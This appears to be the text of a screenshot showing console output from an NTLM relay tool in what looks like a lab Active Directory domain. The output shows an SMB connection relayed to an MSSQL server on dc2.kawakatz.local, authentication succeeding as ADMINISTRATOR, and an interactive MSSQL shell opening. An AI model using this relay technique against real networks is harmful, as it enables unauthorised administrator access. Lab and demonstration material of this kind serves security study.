 [*] Servers started, waiting for connections
[*] (SMB): Received connection from 192.168.186.145, attacking target mssql://dc2.kawakatz.local
[*] Encryption required, switching to TLS
[*] (SMB): Authenticating connection from KAWAKATZ/ADMINISTRATOR@192.168.186.145 against mssql://dc2.kawakatz.local SUC
CEED [1]
[*] mssql://KAWAKATZ/ADMINISTRATOR@dc2.kawakatz.local [1] -> Started interactive MSSQL shell via TCP on 127.0.0.1:11000
[*] All targets processed!